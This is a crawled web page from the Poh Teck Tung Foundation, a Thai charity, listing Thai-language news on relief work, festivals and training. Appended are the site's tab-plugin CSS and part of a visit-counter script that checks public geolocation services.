  <a href="/index.php?option=com_content&amp;view=article&amp;id=4128:2568-4&amp;catid=27&amp;Itemid=110" itemprop="url">
   <img  src="/images/Media/Festival/Ting/Ting2025/08/26082025_2/539260173.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>4</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
															<dd class="mod-articles-category-date">
									ส.ค., 27 2568								</dd>
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=4128:2568-4&amp;catid=27&amp;Itemid=110">พิธีสงฆ์ก่อนเริ่มพิธีแจกเครื่องอุปโภคบริโภค เนื่องในงานประเพณีทิ้งกระจาด ประจำปี พ.ศ. 2568 ณ ศาลเจ้าไต้ฮง</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=3029:4-4&amp;catid=38&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/Other/2023/12/23122023/411901172.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>5</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
															<dd class="mod-articles-category-date">
									ธ.ค., 23 2566								</dd>
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=3029:4-4&amp;catid=38&amp;Itemid=112">[ประมวลภาพ] มูลนิธิป่อเต็กตึ๊ง ส่งท้ายปีเก่า ต้อนรับปีใหม่ มอบความสุขให้แก่ชาวทวีวัฒนา ใน “คาราวานป่อเต็กตึ๊ง ปันความสุข ให้ชุมชน” ครั้งที่ 4</a></h4>
					
					
					
									</div>
			</div>
			</div>
  </div>
						 </div><div  class="ja-tab-content">
							<div class="ja-tab-subcontent"><div class="ja-news ja-news-9 ">
											<div class="news-normal clearfix link-cat-orange">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4280:2568-8&amp;catid=62&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/ColdSeason/2025/11/08112025/578785208.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>1</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=4280:2568-8&amp;catid=62&amp;Itemid=112">แจกผ้าห่มกันหนาวพร้อมเครื่องอุปโภคบริโภคแก่ผู้ประสบภัยหนาวทางภาคเหนือ ในโครงการแจกผ้าห่มกันหนาวพร้อมเครื่องอุปโภคบริโภคฯ ประจำปี พ.ศ. 2568จังหวัดเชียงราย</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-yellow">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=423:2-2562&amp;catid=40&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/TrainingCenter/2019/03/13032019/13032019_010.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>2</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=423:2-2562&amp;catid=40&amp;Itemid=112">อบรมเชิงปฏิบัติการหลักสูตร “การช่วยเหลือปฐมพยาบาลขั้นพื้นฐาน” รุ่นที่ 2/2562 (ภายใน)</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=3515:2024-10-29-04-54-38&amp;catid=38&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/Other-Event/2024/10/27102024/464846279.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>3</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=3515:2024-10-29-04-54-38&amp;catid=38&amp;Itemid=112">งานพระราชพิธีบำเพ็ญพระราชกุศลถวายผ้าพระกฐิน ณ วัดอรุณราชวราราม ทางขบวนพยุหยาตราทางชลมารค </a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=3285:2024-07-08-06-02-43&amp;catid=37&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/Fire/2024/07/07072024/450387910.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>4</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=3285:2024-07-08-06-02-43&amp;catid=37&amp;Itemid=112"> ลงพื้นที่ตั้งจุดลงทะเบียนผู้ได้รับผลกระทบจากเหตุเพลิงไหม้ดังกล่าว ภายในบริเวณวัดสัมพันธวงศาราม วรวิหาร เขตสัมพันธวงศ์</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=436:2019-03-22-02-35-29&amp;catid=36&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/Case/2019/20132019/53509479.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>5</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=436:2019-03-22-02-35-29&amp;catid=36&amp;Itemid=112">ลงพื้นที่มอบเงินและสิ่งของสงเคราะห์ ผู้ป่วยเป็นโรคลมชัก มีอาการเกร็ง ศรีษะเล็กผิดปกติไม่สามารถช่วยเหลือตนเองได้</a></h4>
					
					
					
									</div>
			</div>
			</div>
  </div>
						 </div><div  class="ja-tab-content">
							<div class="ja-tab-subcontent"><div class="ja-news ja-news-9 ">
											<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=706:1418-roadshow-zeer-rangsit&amp;catid=38&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/Other-Event/2019/Roadshow1418/26_27102019/75614254.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>1</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=706:1418-roadshow-zeer-rangsit&amp;catid=38&amp;Itemid=112">แอปป่อเต็กตึ๊ง 1418 Roadshow! Zeer Rangsit</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-cyan">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=2587:2022-12-12-13-00-10&amp;catid=13&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/Donor/2022/12/07122022_1/319498704.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>2</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=2587:2022-12-12-13-00-10&amp;catid=13&amp;Itemid=111">มอบเงินสนับสนุุนค่าก่อสร้างศาลเจ้าปุนเถ้ากง-ม่าของมูลนิธิชัยนาทการกุศล</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-yellow">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=411:brc-1-2562&amp;catid=40&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/TrainingCenter/2019/03/01032019/01032019_008.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>3</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=411:brc-1-2562&amp;catid=40&amp;Itemid=112">อบรมความรู้เบื้องต้นการจัดการสาธารณภัยแห่งประเทศไทย รุ่นที่ 1/2562</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-default">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4151:3-2569&amp;catid=63&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/Rescue/FlashFlood/2025/09/03092025_1/542755952.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>4</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=4151:3-2569&amp;catid=63&amp;Itemid=112">[ประมวลภาพ]ทีมบรรเทาสาธารณภัยมูลนิธิป่อเต็กตึ๊ง ช่วยเหลือผู้ประสบภัยน้ำท่วม ในพื้นที่จังหวัดเพชรบูรณ์(ต่อเนื่อง 3 กันยายน พ.ศ. 2568) </a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=509:2019-06-07-09-05-58&amp;catid=37&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/MedicalUnit/2019/26052019/26052019_008.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>5</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=509:2019-06-07-09-05-58&amp;catid=37&amp;Itemid=112">หน่วยแพทย์ฯ ออกหน่วยให้บริการประชาชนในพื้นที่ จ.ลพบุรี</a></h4>
					
					
					
									</div>
			</div>
			</div>
  </div>
						 </div></div>	</div>
				</div>
<script type="text/javascript">
/*<![CDATA[*/
window.addEvent("load", function(){
	new JATabs("myTab-152991407", {style:'default',position:'top',width:'100%',height:'auto',duration:1000,animType:'animMoveVir',skipAnim:false,mouseType:'click',jaclass:'',maxitems:0,useAjax:false,numbertabs:3,ids:'118,119,120', siteroot:'https://pohtecktung.org/', numbtab: 0});
});
/*]]>*/
</script></div>
</div></div></div>
		</div>
		<!-- //SIDEBAR RIGHT -->

	</div>
</div> 



    


    
<!-- BACK TOP TOP BUTTON -->
<div id="back-to-top" data-spy="affix" data-offset-top="200" class="back-to-top hidden-xs hidden-sm affix-top">
  <button class="btn btn-primary" title="Back to Top"><i class="fa fa-long-arrow-up" aria-hidden="true"></i></button>
</div>

<script type="text/javascript">
(function($) {
  // Back to top
  $('#back-to-top').on('click', function(){
    $("html, body").animate({scrollTop: 0}, 500);
    return false;
  });
})(jQuery);
</script>
<!-- BACK TO TOP BUTTON -->

<!-- FOOTER -->
<footer id="t3-footer" class="wrap t3-footer">

			<!-- FOOT NAVIGATION -->
		<div class="container">
			<div class="footer-spotlight">
					<!-- SPOTLIGHT -->
	<div class="t3-spotlight t3-footnav  row">
					<div class="col  col-lg-12 col-md-12 col-sm-12  col-xs-6 hidden-xs ">
								<div class="t3-module module vertical-footer " id="Mod134"><div class="module-inner"><div class="module-ct no-title"><ul class="nav nav-pills nav-stacked menu">
<li class="item-110"><a href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=12&amp;Itemid=110" class="">ข่าวเทศกาลงานบุญ</a></li><li class="item-111 current active"><a href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=13&amp;Itemid=111" class="">ข่าวบริจาค</a></li><li class="item-112"><a href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=14&amp;Itemid=112" class="">ข่าวสารการให้บริการ</a></li><li class="item-305"><a href="https://train.poh-v.org/apply" class="" target="_blank" rel="noopener noreferrer">หลักสูตรฝึกอบรม </a></li><li class="item-306"><a href="/index.php?option=com_content&amp;view=article&amp;id=1253&amp;Itemid=306" class="">ข้อมูลอาสาสมัคร</a></li><li class="item-387"><a href="/index.php?option=com_content&amp;view=article&amp;id=3027&amp;Itemid=387" class="">ปฏิทินเทศกาลประจำปี</a></li></ul>
</div></div></div>
							</div>
					<div class="col  col-lg-2 col-md-2 col-sm-3 col-xs-6">
								<div class="t3-module module " id="Mod135"><div class="module-inner"><div class="module-ct no-title"><ul class="nav nav-pills nav-stacked menu">
<li class="item-162"><a href="#" class="">About Us </a></li><li class="item-163"><a href="#" class="">Editorial Policy </a></li><li class="item-164"><a href="#" class="">Corrections &amp; Clarifications </a></li><li class="item-165"><a href="#" class="">Press Room </a></li><li class="item-166"><a href="#" class="">Advertise </a></li></ul>
</div></div></div>
							</div>
					<div class="col  col-lg-2 col-md-2 col-sm-3 col-xs-6">
								<div class="t3-module module " id="Mod140"><div class="module-inner"><div class="module-ct no-title"><ul class="nav nav-pills nav-stacked menu">
<li class="item-126"><a href="/index.php?option=com_users&amp;view=login&amp;Itemid=126" class="">Login</a></li><li class="item-127"><a href="/index.php?option=com_users&amp;view=registration&amp;Itemid=127" class="">Registration</a></li><li class="item-129"><a href="/index.php?option=com_search&amp;view=search&amp;Itemid=129" class="">Search</a></li><li class="item-130"><a href="/index.php?option=com_finder&amp;view=search&amp;Itemid=130" class="">Smart Search</a></li><li class="item-131"><a href="/index.php?option=com_content&amp;view=article&amp;id=84&amp;Itemid=131" class="">Offline Page</a></li><li class="item-132"><a href="/index.php?option=com_content&amp;view=article&amp;id=85&amp;Itemid=132" class="">404 Page</a></li></ul>
</div></div></div>
							</div>
					<div class="col  col-lg-2 col-md-2 col-sm-3 col-xs-6">
								<div class="t3-module module " id="Mod141"><div class="module-inner"><div class="module-ct no-title"><ul class="nav nav-pills nav-stacked menu">
<li class="item-134"><a href="/index.php?option=com_content&amp;view=featured&amp;Itemid=134" class="">Featured Articles</a></li><li class="item-177"><a href="/index.php?option=com_content&amp;view=article&amp;id=97&amp;Itemid=177" class="">Single Article</a></li><li class="item-135"><a href="/index.php?option=com_tags&amp;view=tag&amp;id[0]=2&amp;id[1]=3&amp;id[2]=4&amp;id[3]=5&amp;id[4]=6&amp;id[5]=7&amp;id[6]=8&amp;id[7]=9&amp;id[8]=10&amp;id[9]=11&amp;id[10]=12&amp;id[11]=13&amp;id[12]=14&amp;Itemid=135" class="">Tagged Items</a></li><li class="item-136"><a href="/index.php?option=com_content&amp;view=article&amp;id=83&amp;Itemid=136" class="">Typography</a></li></ul>
</div></div></div>
							</div>
					<div class="col  col-lg-3 col-md-2 col-sm-3 col-xs-6">
								<div class="t3-module module " id="Mod137"><div class="module-inner"><div class="module-ct no-title"><ul class="nav nav-pills nav-stacked menu">
<li class="item-172"><a href="https://twitter.com/Pohtecktung" class="">Twitter </a></li><li class="item-173"><a href="https://www.facebook.com/pg/atpohtecktung" class="">Facebook </a></li><li class="item-175"><a href="#" class="">Tumblr </a></li><li class="item-176"><a href="#" class="">Pinterest </a></li></ul>
</div></div></div>
							</div>
					<div class="col  col-lg-3 col-md-4 col-sm-12 col-xs-12">
								<div class="t3-module module " id="Mod110"><div class="module-inner"><div class="module-ct no-title"><div class="acymailing_module" id="acymailing_module_formAcymailing31181">
	<div class="acymailing_fulldiv" id="acymailing_fulldiv_formAcymailing31181"  >
		<form id="formAcymailing31181" action="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=13&amp;Itemid=111" onsubmit="return submitacymailingform('optin','formAcymailing31181', 0)" method="post" name="formAcymailing31181"  >
		<div class="acymailing_module_form" >
			<div class="acymailing_introtext">Sign up to our daily email</div>			<table class="acymailing_form">
				<tr>
												<td class="acyfield_email acy_requiredField">
								<input id="user_email_formAcymailing31181"  onfocus="if(this.value == 'E-mail') this.value = '';" onblur="if(this.value=='') this.value='E-mail';" class="inputbox" type="text" name="user[email]" style="width:100%" value="E-mail" title="E-mail"/>
							</td> 
					
					<td  class="acysubbuttons">
												<input class="button subbutton btn btn-primary" type="submit" value="Subscribe" name="Submit" onclick="try{ return submitacymailingform('optin','formAcymailing31181', 0); }catch(err){alert('The form could not be submitted '+err);return false;}"/>
											</td>
				</tr>
			</table>
						<input type="hidden" name="ajax" value="0" />
			<input type="hidden" name="acy_source" value="module_110" />
			<input type="hidden" name="ctrl" value="sub"/>
			<input type="hidden" name="task" value="notask"/>
			<input type="hidden" name="redirect" value="https%3A%2F%2Fpohtecktung.org%2Findex.php%3Foption%3Dcom_content%26view%3Darticle%26id%3D920%3A2020-04-20-05-38-44%26catid%3D13%26Itemid%3D111"/>
			<input type="hidden" name="redirectunsub" value="https%3A%2F%2Fpohtecktung.org%2Findex.php%3Foption%3Dcom_content%26view%3Darticle%26id%3D920%3A2020-04-20-05-38-44%26catid%3D13%26Itemid%3D111"/>
			<input type="hidden" name="option" value="com_acymailing"/>
						<input type="hidden" name="hiddenlists" value="1"/>
			<input type="hidden" name="acyformname" value="formAcymailing31181" />
									</div>
		</form>
	</div>
	</div>
</div></div></div>
							</div>
			</div>
<!-- SPOTLIGHT -->
			</div>
		</div>
		<!-- //FOOT NAVIGATION -->
	
	<section class="t3-copyright-wrap">
		<div class="container">
			<div class="t3-copyright">
				<div class="row">
					<div class="col-md-8 copyright ">
						<div class="module">
	<small>ลิขสิทธิ์ &#169; 2568 มูลนิธิป่อเต็กตึ๊ง / 華 僑 報 德 善 堂 / POH TECK TUNG FOUNDATION. สงวนลิขสิทธิ์. ดูแลระบบโดย <a href="https://www.facebook.com/paewsak/" target="_blank" title="อ.สมศักดิ์ นัคลาจารย์" >อ.สมศักดิ์ นัคลาจารย์</a>.</small>
	<small><a href="https://www.joomla.org">จูมล่า</a> เป็นซอฟต์แวร์เสรีเผยแพร่ภายใต้เงื่อนไข <a href="https://www.gnu.org/licenses/gpl-2.0.html">GNU General Public License.</a></small>
</div>

<div class="custom"  >
	<p><span id="ss_zcom_img_wrapper_115-57_image_en"> <a href="https://jp.globalsign.com/" target="_blank" rel="nofollow noopener noreferrer"> <img id="ss_img" style="float: left;" src="//seal.globalsign.com/SiteSeal/images/gs_noscript_115-55_en.gif" alt="CLICK TO VERIFY: This site uses a GlobalSign SSL Certificate to secure your personal information." width="73" height="35" border="0" /> </a> </span></p></div>

					</div>
											<div class="col-md-4 poweredby text-hide">
							<a class="t3-logo t3-logo-dark" href="http://t3-framework.org" title="Powered By T3 Framework"
							   target="_blank" rel="nofollow">Powered By <strong>T3 Framework</strong></a>
						</div>
									</div>
			</div>
		</div>
	</section>

</footer>
<!-- //FOOTER -->
  </div>
</div>


<div class="rstboxes" data-t="59bdf35421db92ab7d065562ccfca479" data-baseurl="https://pohtecktung.org/" data-site="2c87c6ce96f7b043b34f11afc2f86e86" data-debug="0" >

	
	
	<div id="rstbox_14"  class="rstbox rstbox_center rstbox_image    rstbox_shd_2 formVer" data-settings='{"overlay":"rgba(0, 0, 0, 0.8):1","delay":"0","transitionin":"transition.fadeIn","transitionout":"transition.fadeOut","duration":"400","autohide":"1","closeopened":"0","preventpagescroll":false,"log":1,"testmode":"0","autoclose":"4500"}' data-trigger="pageload" data-cookietype="never" data-cookietime="10" data-title="สถิตในดวงใจตราบนิรันดร์" style="max-width:700px;height:400px;background-color:rgba(255, 255, 255, 1);color:rgba(51, 51, 51, 1);border:none 15px rgba(97, 46, 199, 1);border-radius:0px;padding:20px;z-index:99999">
		
		
<span data-ebox-cmd="closeKeep" class="rstbox-close" aria-label="Close" style="color:rgba(174, 174, 174, 1);font-size:22px">
			<span aria-hidden="true">&times;</span>
	</span>
	

		<div class="rstbox-container">
						<div class="rstbox-content">
				
<a data-ebox-cmd="close"
			data-ebox-prevent="0"
		target="_self"
		href="#">
	<img 
		src="https://pohtecktung.org/images/banners/RiP-Q.jpg"
		width="100%"
		height="auto"
		alt=""
		class=""
	/>
</a>			</div>
		</div>
			</div>	
	</div>

</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://pohtecktung.org/index.php?option=com_ajax&format=raw
body_size: 31
content:
{"status":true,"box":14,"eventid":1}

--- FILE ---
content_type: text/css
request_url: https://pohtecktung.org/plugins/system/jatabs/jatabs/themes/default/style.css
body_size: 667
content:
/**
 * ------------------------------------------------------------------------
 * JA Tabs Plugin for J3.x
 * ------------------------------------------------------------------------
 * Copyright (C) 2004-2011 J.O.O.M Solutions Co., Ltd. All Rights Reserved.
 * @license - GNU/GPL, http://www.gnu.org/licenses/gpl.html
 * Author: J.O.O.M Solutions Co., Ltd
 * Websites: http://www.joomlart.com - http://www.joomlancers.com
 * ------------------------------------------------------------------------
 */
.default .ja-tabswrap {
	border: 1px solid #CCC;
}

.default .ja-tabswrap div.ja-tab-content {
	width: 95%;
}

/* JA Tabs top*/
.default .ja-tabs-title-top {
	height: 30px;
	border-bottom: 1px solid #CCCCCC;
	position: relative;
	width: 100%;
}

.default .ja-tabs-title-top ul.ja-tabs-title li {
	background: #F7F7F7;
	border: 1px solid #CCCCCC;
	margin-left: 5px;
}

.default .ja-tabs-title-top ul.ja-tabs-title li h3 {
	font-size: 100%;
	font-weight: bold !important;
	line-height: 28px;
	margin: 0;
	padding: 0 10px;
	border: 1px solid #F7F7F7;
	color: #999999;
	border-bottom: none;
}

.default .ja-tabs-title-top ul.ja-tabs-title li.hover,
.default .ja-tabs-title-top ul.ja-tabs-title li.firsthover,
.default .ja-tabs-title-top ul.ja-tabs-title li.lasthover {
	
}

.default .ja-tabs-title-top ul.ja-tabs-title li.active,
.default .ja-tabs-title-top ul.ja-tabs-title li.firstactive,
.default .ja-tabs-title-top ul.ja-tabs-title li.lastactive {
	background: #FFFFFF;
	border-bottom: 1px solid #FFFFFF;
}

.default .ja-tabs-title-top ul li.active h3,
.default .ja-tabs-title-top ul li.firstactive h3,
.default .ja-tabs-title-top ul li.lastactive h3 {
	color: #333333;
}

/* JA Tabs left*/
.default .ja-tabs-title-left {
	position: relative;
	float: left;
	height: 100%;
	background: url(17pxblank.gif) repeat-y right #F7F7F7;
}

.default .ja-tabs-title-left ul.ja-tabs-title li {
	height: 100%;
	margin: 0 0 0 1px;
	padding: 0;
	cursor: pointer;
	display: block;
	background: none;
}

.default .ja-tabs-title-left ul.ja-tabs-title li h3 {
	font-size: 11px;
	font-weight: bold !important;
	line-height: 30px;
	margin: 0;
	padding: 0 10px;
	background: none;
	font-family: "Lucida Grande", Arial, sans-serif;
	letter-spacing: normal;
}

.default .ja-tabs-title-left ul li.active,.default .ja-tabs-title-left ul li.firstactive,.default .ja-tabs-title-left ul li.lastactive
	{
	background: url(left-active.gif) no-repeat right #FFFFFF;
}

.default .ja-tabs-title-left ul li.active H3,.default .ja-tabs-title-left ul li.firstactive H3,.default .ja-tabs-title-left ul li.lastactive H3
	{
	color: #333333;
}

/* JA Tabs right*/
.default .ja-tab-panels-right .ja-tab-subcontent {
	padding-left: 15px !important;
}

.default .ja-tabs-title-right {
	background: url(17pxblank2.gif) repeat-y left #F7F7F7;
}

.default .ja-tabs-title-right ul.ja-tabs-title li {
	height: 100%;
	margin: 0 0 0 1px;
	padding: 0;
	cursor: pointer;
	display: block;
	background: none;
}

.default .ja-tabs-title-right ul.ja-tabs-title li h3 {
	font-size: 11px;
	font-weight: bold !important;
	line-height: 30px;
	margin: 0;
	padding: 0 10px 0 25px;
	background: none;
	font-family: "Lucida Grande", Arial, sans-serif;
	letter-spacing: normal;
}

.default .ja-tabs-title-right ul li.active,.default .ja-tabs-title-right ul li.firstactive,.default .ja-tabs-title-right ul li.lastactive
	{
	background: url(right-active.gif) no-repeat left #FFFFFF;
}

.default .ja-tabs-title-right ul li.active H3,.default .ja-tabs-title-right ul li.firstactive H3,.default .ja-tabs-title-right ul li.lastactive H3
	{
	color: #333333;
}

/* JA Tabs bottom*/
.default .ja-tabs-title-bottom {
	height: 30px;
	border-top: 1px solid #CCCCCC;
	position: relative;
	width: 100%;
}

.default .ja-tabs-title-bottom ul.ja-tabs-title li {
	background: #F7F7F7;
	border: 1px solid #CCCCCC;
	margin-left: 5px;
	margin-top: -1px;
}

.default .ja-tabs-title-bottom ul.ja-tabs-title li h3 {
	font-size: 100%;
	font-weight: bold !important;
	line-height: 28px;
	margin: 0;
	padding: 0 10px;
	border: 1px solid #F7F7F7;
	color: #999999;
	border-top: none;
}

.default .ja-tabs-title-bottom ul.ja-tabs-title li.hover,.default .ja-tabs-title-bottom ul.ja-tabs-title li.firsthover,.default .ja-tabs-title-bottom ul.ja-tabs-title li.lasthover
	{
	
}

.default .ja-tabs-title-bottom ul.ja-tabs-title li.active,.default .ja-tabs-title-bottom ul.ja-tabs-title li.firstactive,.default .ja-tabs-title-bottom ul.ja-tabs-title li.lastactive
	{
	background: #FFFFFF;
	border-top: 1px solid #FFFFFF;
}

.default .ja-tabs-title-bottom ul li.active h3,.default .ja-tabs-title-bottom ul li.firstactive h3,.default .ja-tabs-title-bottom ul li.lastactive h3
	{
	color: #333333;
}

--- FILE ---
content_type: application/javascript
request_url: https://pohtecktung.org/media/plg_system_jsvisit/js/jsvisit_agent.js
body_size: 1655
content:
/* visit counter Joomla! Plugin
 * 
 * @author Joachim Schmidt - joachim.schmidt@jschmidt-systemberatung.de
 * @copyright Copyright (C) 2013 Joachim Schmidt. All rights reserved.
 * @license http://www.gnu.org/licenses/gpl-2.0.html GNU/GPL
 * 
 * change activity: 
 1`   01.02.2015: Release V2.0.0 for Joomla 3.x
 *    09.08.2022: add geolocation server check
 */
function check_Server(num) 
{  
   switch (num) 
   { 		 
	   case 1:
	    var url = 'http://www.geoplugin.net/json.gp';

		fetch(url).then(function(response) {
		  return response.json();
		}).then(function(data) {
			
		  var resp = '  ' +  url + ' responded with: \n'; 	
		  if (data.geoplugin_status == 200)
		    success = 'success';
		  else
		    success = 'error';  
		  var status = '\n          status = ' + success; 	
		  var ip = '\n          ip = ' + data.geoplugin_request;	
		  var code = data.geoplugin_countryCode; 
		  var country = '\n          country = ' + data.geoplugin_countryName + ' (' + code + ')'; 
			 
		  alert(resp + status + ip + country); 
		  
		}).catch(function() {
		  alert("connection failed");
	    });  
	   break; 
	   
	   case 2:
	    var url = 'http://ip-api.com/json/'; 
	    fetch(url).then(function(response) {
		  return response.json();
		}).then(function(data) {
			
		  var resp = '  ' +  url + ' responded with: \n'; 	
		  var status = '\n          status = ' + data.status; 	
		  var ip = '\n          ip = ' + data.query;	
		  var code = data.countryCode; 
		  var country = '\n          country = ' + data.country + ' (' + code + ')'; 
			 
		  alert(resp + status + ip + country); 
		  
		}).catch(function() {
		  alert("connection failed");
	    });  

	   break;
	   
	   case 3:
	    var url = 'https://ip2c.org/77.55.235.217';
	    fetch(url)
	        .then((response) => response.text())
            .then((text) => {
          var result = text.split(";");
          var resp = '  https://ip2c.org  responded with: \n';
          if (result[0] == 1 )
           var success = 'success'; 
          else
            var success = 'error'; 	
		  var status = '\n          status = ' + success; 	
		  var ip = '\n          ip = 77.55.235.217';	
		  var code = result[1]; 
		  var country = '\n          country = ' + result[3] + ' (' + code + ')'; 
			 
		  alert(resp + status + ip + country); 
             
          }).catch(function() {
		  alert("connection failed");
	     });  
			 
	   break;  
	   
	   case 4: 
	   	var key =  document.getElementById('jform_params_server4').value;
	   	if ( key.length < 32 )
	   	{
		  alert ('  https://ipapi.co \n\n          Error: invalid or missing access key ' + key );
		  exit;
	    }
		var url = 'https://ipapi.co/json/?key=' + key; 
	    fetch(url)
	        .then((response) => response.json())
            .then((json) => {
			
		  var resp = '  https://ipapi.co  responded with: \n'; 

		  if (json.error )
		  {
			var status = '\n          status = error'; 
			var reason = '\n          reason = ' + json.reason;
			var msg = '\n          message = ' + json.message;
			alert (resp + status + reason + msg);	
		  }	
		  else
		  {	
		    var status = '\n          status = success'; 		  	
		    var ip = '\n          ip = ' + json.ip;	
		    var code = json.country_code; 
		    var country = '\n          country = ' + json.country_name + ' (' + code + ')';
		    alert(resp + status + ip + country); 
		  }
		  
		}).catch(function() {
		  alert("connection failed");
	     });  
	    break;
	    
	   default:
	     alert ('server invalid');
	     return;	      
   } 
   
return; 
  	
}
 
function jsvisit_getHTTPObject() {
	var xhr = false;
	if (window.XMLHttpRequest) {
		xhr = new XMLHttpRequest();
	} else if (window.ActiveXObject) {
		try {
			xhr = new ActiveXObject("Msxml2.XMLHTTP");
		} catch (e) {
			try {
				xhr = new ActiveXObject("Microsoft.XMLHTTP");
			} catch (e) {
				xhr = false;
			}
		}
	}
	return xhr;
}

function jsvisit_setCookie(c_name, value, exdays) {
	var exdate = new Date();
	var domain = document.location.hostname;
	exdate.setDate(exdate.getDate() + exdays);
	var c_value = escape(value)
